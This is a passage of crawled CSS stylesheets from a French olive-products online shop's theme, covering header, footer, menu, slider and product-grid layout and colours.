    body .wishlist .popover .table tbody > tr, body .buttons_bottom_block .popover .table tbody > tr {
      border: none; }
      body .wishlist .popover .table tbody > tr > td, body .buttons_bottom_block .popover .table tbody > tr > td {
        padding: 5px 13px;
        cursor: pointer;
        -moz-transition: 0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
        border: none; }
        body .wishlist .popover .table tbody > tr > td:hover, body .buttons_bottom_block .popover .table tbody > tr > td:hover {
          background: none;
          color: #fa4331; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/modules/tmrelatedproducts/views/css/tmrelatedproducts.css
body_size: 181
content:
/**************************************************************************
		        Style TM Products Slider
**************************************************************************/

.related-block .bx-wrapper {
  position: relative;
  padding: 0;
  *zoom: 1;
  max-width: 100% !important;
}

@media only screen and (min-width: 991px) {
  .related-block .bx-wrapper {
    margin: 0 !important;
  }
}

.related-block .bx-wrapper img {
  max-width: 100%;
  display: block;
}

.related-block .bx-wrapper .exclusive span {
  font-size: 13px;
  line-height: 18px;
  padding: 2px 8px 3px;
  text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/modules/tmproductvideos/views/css/tmproductvideos.css
body_size: 172
content:
/**************************************************************************
		        Style for front-end TM Product Videos
**************************************************************************/

.videowrapper {
  float: none;
  clear: both;
  width: 100%;
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
}

.videowrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  height: auto;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmmegalayout/views/css/tmmegalayout.css
body_size: 3411
content:
.row.full-width {
  margin-left: auto;
  margin-right: auto; }

.container.col-lg-12 {
  float: none;
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    .container.col-lg-12 {
      width: auto;
      max-width: 2560px; } }
  @media (min-width: 992px) {
    .container.col-lg-12 {
      padding-left: 75px;
      padding-right: 75px; } }
  @media (min-width: 1650px) {
    .container.col-lg-12 {
      padding-left: 190px;
      padding-right: 190px; } }

.container .container.col-lg-12 {
  max-width: 1170px;
  padding-left: 0;
  padding-right: 0; }

#index .gray-background {
  padding-bottom: 52px; }
  @media (min-width: 1200px) {
    #index .gray-background {
      padding-bottom: 80px; } }

#header > .wrapper {
  padding-top: 52px;
  padding-bottom: 28px; }
  #header > .wrapper [class*='col-'] {
    line-height: 0; }
  @media (min-width: 1200px) {
    #header > .wrapper {
      padding-top: 12px;
      padding-bottom: 12px; }
      #header > .wrapper [class*='col-'] {
        line-height: 1; } }
  #header > .wrapper .module {
    display: inline-block;
    line-height: 1;
    vertical-align: top; }
    @media (max-width: 1199px) {
      #header > .wrapper .module > div {
        vertical-align: top; } }
    @media (max-width: 479px) {
      #header > .wrapper .module > div + div {
        margin-left: 40px; } }
    @media (min-width: 480px) and (max-width: 1199px) {
      #header > .wrapper .module > div + div {
        margin-left: 50px; } }
  @media (min-width: 1200px) {
    #header > .wrapper.padding-none {
      padding-top: 0;
      padding-bottom: 0; } }
  @media (min-width: 1360px) {
    #header > .wrapper.padding-none > div:first-child .top_menu > ul {
      padding: 23px 0; }
    #header > .wrapper.padding-none .stickUpTop.isStuck .top_menu > ul {
      padding: 0; } }
#header .nav-section {
  padding-top: 7px;
  padding-bottom: 7px; }
  #header .nav-section #languages-block-top ul, #header .nav-section #currencies-block-top ul {
    left: auto;
    right: 0;
    text-align: left; }
  #header .nav-section #languages-block-top div.current, #header .nav-section #currencies-block-top div.current {
    font-size: 14px; }
    #header .nav-section #languages-block-top div.current:after, #header .nav-section #currencies-block-top div.current:after {
      font-size: 14px; }
  #header .nav-section #currencies-block-top {
    margin-right: 45px; }
  #header .nav-section.dark-background {
    background: #1a1f25;
    color: white;
    padding-top: 14px;
    padding-bottom: 14px; }
    @media (min-width: 768px) {
      #header .nav-section.dark-background:before {
        background: #1a1f25; } }
    #header .nav-section.dark-background ul#header_links li a:hover, #header .nav-section.dark-background ul#header_links li a.active {
      color: #fa4331; }
#header .icon-links {
  position: static; }
  @media (min-width: 1200px) {
    #header .icon-links {
      text-align: right; } }
  #header .icon-links .wishlist-link {
    margin-right: 55px; }
    #header .icon-links .wishlist-link a {
      padding: 0; }
      #header .icon-links .wishlist-link a:before {
        position: static;
        margin: 0; }
      #header .icon-links .wishlist-link a span {
        display: none; }
  #header .icon-links .shopping_cart {
    margin-left: 35px; }
    @media (min-width: 1650px) {
      #header .icon-links .shopping_cart {
        margin-left: 56px; } }
    #header .icon-links .shopping_cart > a:first-child {
      padding: 0; }
      #header .icon-links .shopping_cart > a:first-child:before {
        position: static;
        margin: 0; }
      #header .icon-links .shopping_cart > a:first-child span, #header .icon-links .shopping_cart > a:first-child b {
        display: none !important; }
  #header .icon-links #header-login {
    margin-bottom: 0; }
    #header .icon-links #header-login div.current a {
      padding: 0;
      line-height: 1; }
      #header .icon-links #header-login div.current a span {
        display: none; }
      #header .icon-links #header-login div.current a:before {
        display: inline-block;
        position: static;
        margin: 0; }
    @media (min-width: 1200px) and (max-width: 1649px) {
      #header .icon-links #header-login {
        margin-right: 35px; } }
    #header .icon-links #header-login .header-login-content {
      left: auto;
      right: 0; }
  #header .icon-links #currencies-block-top, #header .icon-links #languages-block-top {
    margin-right: 35px; }
    @media (min-width: 1650px) {
      #header .icon-links #currencies-block-top, #header .icon-links #languages-block-top {
        margin-right: 56px; } }
    #header .icon-links #currencies-block-top div.current, #header .icon-links #languages-block-top div.current {
      line-height: 22px; }
  #header .icon-links > .module > #languages-block-top, #header .icon-links > .module > #currencies-block-top {
    display: none; }
  #header .icon-links .top_menu .menu-title, #header .icon-links .top_menu .stickUpHolder .menu-title {
    margin-right: 0; }
    #header .icon-links .top_menu .menu-title:before, #header .icon-links .top_menu .stickUpHolder .menu-title:before {
      margin: 0; }
  @media (min-width: 1200px) {
    #header .icon-links .top_menu ul.menu, #header .icon-links .top_menu .stickUpHolder ul.menu {
      left: auto;
      right: -100px; } }
  #header .icon-links #tmsearch #search-toggle {
    margin: 0; }
#header .header-account-icon #header-login {
  margin-bottom: 0; }
  #header .header-account-icon #header-login div.current a {
    text-transform: none;
    font-weight: 400;
    letter-spacing: 0;
    padding-left: 38px; }
    #header .header-account-icon #header-login div.current a:before {
      display: inline-block; }
  @media (min-width: 1200px) and (max-width: 1649px) {
    #header .header-account-icon #header-login {
      margin-right: 56px; } }
#header .links-primary .wishlist-link a:before, #header .links-primary .shopping_cart > a:first-child:before, #header .links-primary #header-login div.current a:before, #header .links-primary #tmsearch #search-toggle:before {
  color: #1a1f25;
  font-size: 26px;
  line-height: 30px;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease; }
#header .links-primary .wishlist-link a:hover:before, #header .links-primary .shopping_cart > a:first-child:hover:before, #header .links-primary #header-login div.current a:hover:before, #header .links-primary #tmsearch #search-toggle:hover:before {
  color: #fa4331; }
#header .links-primary .top_menu .menu-title {
  font-size: 0; }
  @media (min-width: 1200px) {
    #header .links-primary .top_menu .menu-title {
      margin-left: 65px; } }
  #header .links-primary .top_menu .menu-title:before {
    font-size: 26px;
    line-height: 30px;
    padding-top: 1px;
    color: #1a1f25; }
  #header .links-primary .top_menu .menu-title:hover:before, #header .links-primary .top_menu .menu-title.active:before {
    color: #fa4331; }
#header .links-primary .shopping_cart {
  margin-left: 62px; }
  #header .links-primary .shopping_cart > a:first-child:hover:before, #header .links-primary .shopping_cart > a:first-child:focus:before, #header .links-primary .shopping_cart > a:first-child.active:before {
    color: #fa4331; }
@media (min-width: 1200px) {
  #header .links-primary #header-login {
    margin-right: 63px; } }
#header .mobile-items, #header .cur_lang-items {
  margin-top: 48px; }
  #header .mobile-items #languages-block-top, #header .cur_lang-items #languages-block-top {
    margin-top: 44px; }
  #header .mobile-items #currencies-block-top, #header .cur_lang-items #currencies-block-top {
    margin-top: 18px; }
#header > .wishlist-link {
  display: none; }
#header .gray-background, #header .secondary-background {
  margin: 0; }
  @media (min-width: 2560px) {
    #header .gray-background, #header .secondary-background {
      position: relative; }
      #header .gray-background:before, #header .secondary-background:before {
        display: block;
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        left: 50%;
        background: #f8f8f8;
        width: 101vw;
        -moz-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0);
        -o-transform: translate(-50%, 0);
        -webkit-transform: translate(-50%, 0);
        transform: translate(-50%, 0);
        z-index: -1; } }
@media (min-width: 2560px) {
  #header .secondary-background:before {
    background: #f2eae5; } }

@media (min-width: 1650px) {
  .menu-offset-1 .top_menu > ul > li + li, .menu-offset-1 .top_menu .stickUpHolder > ul > li + li {
    margin-left: 120px; } }

.top_menu #languages-block-top, .top_menu #currencies-block-top {
  margin-right: 0; }
  .top_menu #languages-block-top ul, .top_menu #currencies-block-top ul {
    position: static;
    margin: 0;
    box-shadow: none;
    padding: 10px 5px 15px 20px; }
    @media (min-width: 1200px) {
      .top_menu #languages-block-top ul li + li, .top_menu #currencies-block-top ul li + li {
        margin-top: 8px; } }

@media (min-width: 1200px) {
  #index .header-absolute {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    background: none; } }
@media (max-width: 1199px) {
  #index .header-absolute {
    background: #f8f8f8; } }

@media (min-width: 1200px) {
  .position-static {
    position: static; } }

@media (min-width: 1200px) {
  .align-center {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    padding: 10px 0;
    min-height: 80px; } }
@media (min-width: 1360px) {
  .align-center {
    padding: 20px 0;
    min-height: 135px; } }

@media (min-width: 1650px) {
  .height-lg {
    min-height: 135px; } }

@media (max-width: 1199px) {
  .border-bottom {
    border-bottom: 1px solid #ebebeb; } }
@media (min-width: 1200px) {
  .border-bottom {
    position: relative; }
    .border-bottom:before {
      display: block;
      position: absolute;
      content: '';
      left: 50%;
      bottom: 0;
      width: 101vw;
      -moz-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
      -o-transform: translate(-50%, 0);
      -webkit-transform: translate(-50%, 0);
      transform: translate(-50%, 0);
      border-bottom: 1px solid #ebebeb; } }

@media (max-width: 1199px) {
  .lg-revers {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: column-reverse; } }

.gray-background {
  background: #f0f0f0; }

.primary-background {
  background: #fa4331; }

* + .primary-background {
  margin-top: 30px; }
  @media (min-width: 1200px) {
    * + .primary-background {
      margin-top: 80px; } }

.green-background {
  background: #95c126; }

.secondary-background {
  background: #f2eae5; }

.wrapper + .gray-background {
  margin-top: 40px; }
  @media (min-width: 1200px) {
    .wrapper + .gray-background {
      margin-top: 80px; } }

#columns + .gray-background, #columns * + .gray-background {
  margin-top: 0; }

.columns-container > div:last-child {
  margin-bottom: 50px; }
  @media (min-width: 1200px) {
    .columns-container > div:last-child {
      margin-bottom: 75px; } }
  .columns-container > div:last-child.gray-background {
    margin-bottom: 0;
    border-bottom: 1px solid white; }
  .columns-container > div:last-child.offset-1 {
    margin-bottom: 10px; }
.columns-container > div.no-margin {
  margin: 0; }

@media (max-width: 767px) {
  #category .columns-container > div:last-child {
    margin-bottom: 0; } }
.footer-container #footer .wrapper:first-child > .row {
  padding-bottom: 30px; }
  @media (min-width: 768px) {
    .footer-container #footer .wrapper:first-child > .row {
      padding-bottom: 50px; } }
  .footer-container #footer .wrapper:first-child > .row.inset-2 {
    padding-top: 25px;
    padding-bottom: 25px; }
.footer-container #footer .wrapper .inset-4, .footer-container #footer .wrapper:first-child .inset-4 {
  padding-top: 15px;
  padding-bottom: 15px; }
.footer-container #footer .wrapper.container {
  padding-top: 70px;
  padding-bottom: 31px; }
  @media (min-width: 1200px) {
    .footer-container #footer .wrapper.container {
      padding-top: 100px; } }
.footer-container #footer .wrapper.inset-1 {
  padding-top: 30px;
  padding-bottom: 15px; }
  @media (min-width: 1200px) {
    .footer-container #footer .wrapper.inset-1 {
      padding-top: 55px;
      padding-bottom: 22px; } }
.footer-container #footer .wrapper.gray-background {
  padding-bottom: 0; }
.footer-container #footer .wrapper.inset-2 {
  padding-top: 25px;
  padding-bottom: 25px; }
.footer-container #footer .wrapper.inset-3 {
  padding-top: 50px;
  padding-bottom: 0; }
  @media (min-width: 768px) {
    .footer-container #footer .wrapper.inset-3 {
      padding-top: 70px; } }
  @media (min-width: 1200px) {
    .footer-container #footer .wrapper.inset-3 {
      padding-top: 95px; } }
@media (min-width: 768px) {
  .footer-container #footer .wrapper .module + .module {
    margin-top: 36px; } }
.footer-container #footer .wrapper #header_logo + .module {
  margin-top: 36px; }
.footer-container #footer * + .gray-background {
  margin-top: 32px; }
.footer-container #footer .black-background {
  background: #000000; }
  .footer-container #footer .black-background a {
    color: #8d8d8d; }
    .footer-container #footer .black-background a:hover {
      color: white; }
  .footer-container #footer .black-background .bottom-footer {
    padding-top: 14px;
    padding-bottom: 19px; }
.footer-container #footer .dark-background {
  background: #21232e;
  color: #1a1f25; }
  .footer-container #footer .dark-background li a:hover {
    color: white; }
  .footer-container #footer .dark-background #block_contact_infos a[href^="tel:"], .footer-container #footer .dark-background #block_contact_infos a[href^="callto:"] {
    color: #1a1f25; }
    .footer-container #footer .dark-background #block_contact_infos a[href^="tel:"]:hover, .footer-container #footer .dark-background #block_contact_infos a[href^="callto:"]:hover {
      color: white; }
  .footer-container #footer .dark-background #block_contact_infos a[href^="mailto:"] {
    color: white; }
    .footer-container #footer .dark-background #block_contact_infos a[href^="mailto:"]:hover {
      color: #fa4331; }
  .footer-container #footer .dark-background #social_block ul li a:hover:before {
    color: white; }
  .footer-container #footer .dark-background h4 {
    color: white; }
    .footer-container #footer .dark-background h4 a {
      color: white; }
      .footer-container #footer .dark-background h4 a:hover {
        color: #fa4331; }
  .footer-container #footer .dark-background .bottom-footer a:hover {
    color: white; }
  .footer-container #footer .dark-background .dark-background {
    background: #1a1f25; }
.footer-container #footer .gray-background .gray-background {
  background: #f2f2f2; }
.footer-container #footer > .row [class*='col-'] {
  min-height: 0; }
@media (min-width: 768px) {
  .footer-container #footer .without-heading h4 {
    display: none; } }
.footer-container #footer .container + .container {
  margin-top: 40px; }
  @media (min-width: 768px) {
    .footer-container #footer .container + .container {
      margin-top: 76px; } }

@media (min-width: 768px) {
  .productscategory-type-2 #productscategory_list li {
    display: block; }
    .productscategory-type-2 #productscategory_list li .product {
      width: 100%;
      padding-left: 0;
      padding-right: 0; }
      .productscategory-type-2 #productscategory_list li .product > div {
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        align-items: center; }
        .productscategory-type-2 #productscategory_list li .product > div .left-block {
          width: 39%; }
          .productscategory-type-2 #productscategory_list li .product > div .left-block .product-image {
            margin: 0; }
        .productscategory-type-2 #productscategory_list li .product > div .right-block {
          width: 61%;
          text-align: left;
          padding-left: 5%;
          padding-right: 6%; }
          .productscategory-type-2 #productscategory_list li .product > div .right-block .product-name {
            margin-top: 0; }
            .productscategory-type-2 #productscategory_list li .product > div .right-block .product-name a {
              font: 400 20px/32px "Montserrat", sans-serif;
              color: #1a1f25; }
              .productscategory-type-2 #productscategory_list li .product > div .right-block .product-name a:hover {
                color: #fa4331; }
          .productscategory-type-2 #productscategory_list li .product > div .right-block .block_description {
            display: block; }
          .productscategory-type-2 #productscategory_list li .product > div .right-block .functional-buttons {
            position: static;
            opacity: 1;
            visibility: visible; }
            .productscategory-type-2 #productscategory_list li .product > div .right-block .functional-buttons .cart-btn {
              margin-top: 15px; }
      .productscategory-type-2 #productscategory_list li .product:last-child > div {
        padding-bottom: 0; }
  .productscategory-type-2 #productscategory_list .bx-wrapper .bx-controls-direction a {
    top: 50%;
    border: 2px solid #ebebeb; }
    .productscategory-type-2 #productscategory_list .bx-wrapper .bx-controls-direction a:before {
      line-height: 66px; }
  .productscategory-type-2 #productscategory_list .bx-next {
    right: -15px; }
  .productscategory-type-2 #productscategory_list .bx-prev {
    left: -15px; } }
        @media (min-width: 768px) and (min-width: 1200px) {
          .productscategory-type-2 #productscategory_list li .product > div .right-block {
            padding-left: 14%; } }
@media (min-width: 768px) and (min-width: 992px) {
  .productscategory-type-2 #productscategory_list .bx-next {
    right: -40px; }
  .productscategory-type-2 #productscategory_list .bx-prev {
    left: -40px; } }
@media (min-width: 768px) and (min-width: 1200px) {
  .productscategory-type-2 #productscategory_list .bx-next {
    right: -60px; }
  .productscategory-type-2 #productscategory_list .bx-prev {
    left: -60px; } }
@media (min-width: 768px) and (min-width: 1370px) {
  .productscategory-type-2 #productscategory_list .bx-next {
    right: -100px; }
  .productscategory-type-2 #productscategory_list .bx-prev {
    left: -100px; } }

@media (min-width: 1200px) {
  .crossselling-type-2 li.product-box {
    padding-left: 30px;
    padding-right: 30px; } }
@media (min-width: 1650px) {
  .crossselling-type-2 li.product-box {
    padding-left: 50px;
    padding-right: 50px; } }
.crossselling-type-2 .product-image {
  background: none; }
.crossselling-type-2 h5 {
  position: relative;
  padding-top: 32px; }
  .crossselling-type-2 h5:before {
    display: block;
    position: absolute;
    left: 50%;
    top: 0;
    content: '';
    width: 100px;
    margin-left: -50px;
    border-bottom: 2px solid #e1e1e1; }
  .crossselling-type-2 h5 a {
    font: 400 20px/32px "Montserrat", sans-serif;
    color: #1a1f25; }
    @media (max-width: 1199px) {
      .crossselling-type-2 h5 a {
        font-size: 16px;
        line-height: 1.2; } }
    .crossselling-type-2 h5 a:hover {
      color: #fa4331; }
.crossselling-type-2 .price {
  font-family: "Montserrat", sans-serif;
  color: #8d8d8d;
  font-size: 18px;
  font-weight: 400; }

.tmcategory-type2 .category-block h4 {
  margin-bottom: 18px; }
.tmcategory-type2 ul.product_list.grid > li {
  padding-bottom: 0; }
  .tmcategory-type2 ul.product_list.grid > li .product-container {
    position: relative;
    padding-bottom: 146.75%;
    border: 1px solid #B93338; }
    @media (min-width: 510px) and (max-width: 1359px) {
      .tmcategory-type2 ul.product_list.grid > li .product-container {
        padding-bottom: 160%; } }
    .tmcategory-type2 ul.product_list.grid > li .product-container .left-block {
      position: absolute;
      top: 54%;
      left: 15%;
      right: 15%;
      -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
      -o-transform: translate(0, -50%);
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%); }
      @media (min-width: 1360px) {
        .tmcategory-type2 ul.product_list.grid > li .product-container .left-block {
          left: 10%;
          right: 10%; } }
      .tmcategory-type2 ul.product_list.grid > li .product-container .left-block .product-image-container {
        padding: 0; }
    .tmcategory-type2 ul.product_list.grid > li .product-container .right-block {
      position: static;
      padding: 0; }
      .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .product-heading {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        padding: 8% 25px; }
        @media (min-width: 1360px) {
          .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .product-heading {
            padding-top: 11.5%; } }
      .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .product-name {
        font-family: "Times new roman" ;
        color: #1a1f25; }
        .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .product-name:hover {
          color: #fa4331; }
      .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .content_price {
        position: absolute;
        bottom: 45px;
        left: 0;
        right: 0;
        padding-left: 15px;
        padding-right: 15px; }
        @media (min-width: 992px) {
          .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .content_price {
            padding-left: 25px;
            padding-right: 25px; } }
    .tmcategory-type2 ul.product_list.grid > li .product-container .new-box, .tmcategory-type2 ul.product_list.grid > li .product-container .sale-box {
      display: none; }
    .tmcategory-type2 ul.product_list.grid > li .product-container .functional-buttons {
      position: absolute;
      bottom: 8px;
      left: 0;
      right: 0; }
.tmcategory-type2 .product_list {
  margin-left: -10px;
  margin-right: -10px; }
  .tmcategory-type2 .product_list > li {
    padding-left: 10px;
    padding-right: 10px; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/modules/tmmegalayout/views/css/items/combined_unique_styles_1.css
body_size: 304
content:
.it_AWKFBSOBEIKF {background-color:#E5DDD0;}
.it_BEDEGFKDSMVA {background-color:#E5DDD0;}
.it_CHYCBUUDIMWF {background-color:#E5DDD0;}
.it_DRZMJMDSJBZK {background-color:#E5DDD0;}
.it_EBQDDILQZBKN {background-color:#E5DDD0;}
.it_EYRITAVHOYOC {background-color:#E5DDD0;}
.it_HVKHILXGHGSL {background-color:#E5DDD0;}
.it_IHTAYBRTXARM {background-color:#E5DDD0;}
.it_IYPNOAFDIFSQ {background-color:#E5DDD0;}
.it_JKVHLVHMZYXY {background-color:#E5DDD0;}
.it_JNYJNVTNVIJS {background-color:#E5DDD0;}
.it_JVQDFZIFVXOY {background-color:#E5DDD0;}
.it_MFTKEWLTQQZO {background-color:#E5DDD0;}
.it_MROUQAZHLFSQ {background-color:#E5DDD0;}
.it_MUZAWLIBCOFB {background-color:#E5DDD0;}
.it_OETHTZBLHIBP {background-color:#E5DDD0;}
.it_QJKJTNTFYMSN {background-color:#E5DDD0;}
.it_QKKHRAGMPUBR {background-color:#E5DDD0;}
.it_QLKGYMJLKDPZ {background-color:#E5DDD0;}
.it_RDDHYPOREZCJ {background-color:#E5DDD0;}
.it_RLOVLSZNZZOC {background-color:#E5DDD0;}
.it_RZNQYDGWACZF {background-color:#E5DDD0;}
.it_SVNRAVJEZGWL {background-color:#E5DDD0;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:#B93338;}
.it_UWDJXMCOKTFU {background-color:#E5DDD0;}
.it_VKCHEWBVQAZF {background-color:#E5DDD0;}
.it_VOEQVFAKEUBW {background-color:#E5DDD0;}
.it_XBPLWCTHZALC {background-color:#E5DDD0;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:#B93338;}
.it_XXCADIUIQEOK {background-color:#E5DDD0;}


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmmegamenu/views/css/tmmegamenu.css
body_size: 3804
content:
.top_menu {
  padding: 0;
  clear: both;
  float: none;
  text-align: left; }

.stickUpTop {
  width: 100%;
  left: 0;
  top: 0; }
  .stickUpTop:not(.isStuck) {
    position: static !important; }
    .stickUpTop:not(.isStuck) .stickUpHolder {
      padding: 0; }
  .stickUpTop.isStuck {
    background: white;
    -moz-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    animation: 0.3s ease-in-out 0s normal none 1 fadeInDown;
    -webkit-animation: 0.3s ease-in-out 0s normal none 1 fadeInDown;
    -moz-transition: 0.2s all ease;
    -o-transition: 0.2s all ease;
    -webkit-transition: 0.2s all ease;
    transition: 0.2s all ease; }
    .stickUpTop.isStuck .stick-up {
      padding: 10px 0;
      min-height: 55px; }
    .stickUpTop.isStuck #header_logo img {
      max-height: 60px;
      width: auto; }
    .stickUpTop.isStuck .top_menu .is-megamenu {
      top: 100%;
      margin-top: 5px; }

@media (min-width: 1200px) {
  .inline-menu .stickUpTop.isStuck .top_menu > ul, .inline-menu .stickUpTop.isStuck .top_menu .stickUpHolder > ul {
    padding: 0; } }

.stickUpHolder {
  max-width: 100%; }

@media only screen and (max-width: 1199px) {
  .isStuck .container {
    padding-left: 15px;
    padding-right: 15px; } }
.top_menu, .top_menu .stickUpHolder {
  display: inline-block;
  line-height: 0; }
  @media (min-width: 1200px) {
    .top_menu, .top_menu .stickUpHolder {
      position: relative; } }
  .top_menu > ul, .top_menu .stickUpHolder > ul {
    padding: 17px 0;
    margin: 0; }
    .top_menu > ul > li, .top_menu .stickUpHolder > ul > li {
      width: 100%;
      position: relative;
      z-index: 1; }
      .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
        border-right: none; }
      .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
        display: inline-block;
        position: relative;
        padding: 0;
        font: 400 22px/28px "Times New Roman", Georgia, Serif;
        line-height: 22px;
        color: #1a1f25; }
        .top_menu > ul > li > a.sf-with-ul:after, .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after {
          font-family: "FontAwesome";
          content: "\f107";
          display: inline-block;
          font-weight: normal;
          font-size: 20px;
          line-height: 1;
          -moz-transition: 0.3s all ease;
          -o-transition: 0.3s all ease;
          -webkit-transition: 0.3s all ease;
          transition: 0.3s all ease;
          margin-left: 10px; }
      .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li > a:hover, .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li > a:hover {
        color: #fa4331; }
      .top_menu > ul > li:hover > a.sf-with-ul:after, .top_menu > ul > li.sfHover > a.sf-with-ul:after, .top_menu > ul > li > a:hover.sf-with-ul:after, .top_menu .stickUpHolder > ul > li:hover > a.sf-with-ul:after, .top_menu .stickUpHolder > ul > li.sfHover > a.sf-with-ul:after, .top_menu .stickUpHolder > ul > li > a:hover.sf-with-ul:after {
        -moz-transform: rotate(-180deg);
        -ms-transform: rotate(-180deg);
        -o-transform: rotate(-180deg);
        -webkit-transform: rotate(-180deg);
        transform: rotate(-180deg); }
      .top_menu > ul > li:hover > span.menu-mobile-grover:before, .top_menu .stickUpHolder > ul > li:hover > span.menu-mobile-grover:before {
        color: #fa4331; }
      .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul, .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul {
        background: #fff; }
        .top_menu > ul > li ul.is-simplemenu > li > a.sf-with-ul:before, .top_menu > ul > li ul.is-simplemenu ul > li > a.sf-with-ul:before, .top_menu .stickUpHolder > ul > li ul.is-simplemenu > li > a.sf-with-ul:before, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul > li > a.sf-with-ul:before {
          position: absolute;
          top: 50%;
          right: 5px;
          width: 20px;
          height: 20px;
          margin-top: -10px;
          line-height: 20px;
          text-align: center;
          font-family: "FontAwesome";
          content: "\f105";
          display: inline-block;
          font-weight: normal;
          color: #8d8d8d;
          -moz-transition: 0.3s all ease;
          -o-transition: 0.3s all ease;
          -webkit-transition: 0.3s all ease;
          transition: 0.3s all ease; }
        .top_menu > ul > li ul.is-simplemenu > li.sfHover > a.sf-with-ul:before, .top_menu > ul > li ul.is-simplemenu > li.sfHoverForce > a.sf-with-ul:before, .top_menu > ul > li ul.is-simplemenu ul > li.sfHover > a.sf-with-ul:before, .top_menu > ul > li ul.is-simplemenu ul > li.sfHoverForce > a.sf-with-ul:before, .top_menu .stickUpHolder > ul > li ul.is-simplemenu > li.sfHover > a.sf-with-ul:before, .top_menu .stickUpHolder > ul > li ul.is-simplemenu > li.sfHoverForce > a.sf-with-ul:before, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul > li.sfHover > a.sf-with-ul:before, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul > li.sfHoverForce > a.sf-with-ul:before {
          right: 0;
          color: #1a1f25; }
        .top_menu > ul > li ul.is-simplemenu li + li, .top_menu > ul > li ul.is-simplemenu ul li + li, .top_menu .stickUpHolder > ul > li ul.is-simplemenu li + li, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul li + li {
          margin-top: 0; }
      .top_menu > ul > li > ul.is-simplemenu, .top_menu .stickUpHolder > ul > li > ul.is-simplemenu {
        right: auto;
        left: -20px;
        top: 100%;
        margin-left: 0; }
      .top_menu > ul > li + li, .top_menu .stickUpHolder > ul > li + li {
        margin-top: 28px; }
      .top_menu > ul > li .menu-mobile, .top_menu .stickUpHolder > ul > li .menu-mobile {
        padding-top: 16px;
        padding-bottom: 16px; }
        .top_menu > ul > li .menu-mobile .menu-mobile-grover:before, .top_menu .stickUpHolder > ul > li .menu-mobile .menu-mobile-grover:before {
          font-size: 14px; }
  .top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
    display: none;
    position: absolute;
    top: 100%;
    left: -15px;
    width: 400px;
    background: white;
    margin-top: 20px;
    padding: 44px 49px;
    -moz-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07); }
    @media (max-width: 1199px) {
      .top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
        max-width: 100%;
        left: 50%;
        -moz-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0);
        -o-transform: translate(-50%, 0);
        -webkit-transform: translate(-50%, 0);
        transform: translate(-50%, 0); } }
    @media (min-width: 1200px) {
      .top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
        max-height: calc(100vh - 70px);
        overflow-y: auto; } }
    .top_menu ul.menu > li:last-child, .top_menu .stickUpHolder ul.menu > li:last-child {
      margin-bottom: 40px; }
  .top_menu li.simple, .top_menu li li, .top_menu .stickUpHolder li.simple, .top_menu .stickUpHolder li li {
    position: relative;
    z-index: 1; }
  .top_menu li li a, .top_menu .stickUpHolder li li a {
    font-size: 15px;
    line-height: 1.3;
    color: #1a1f25;
    display: inline-block; }
    .top_menu li li a:hover, .top_menu .stickUpHolder li li a:hover {
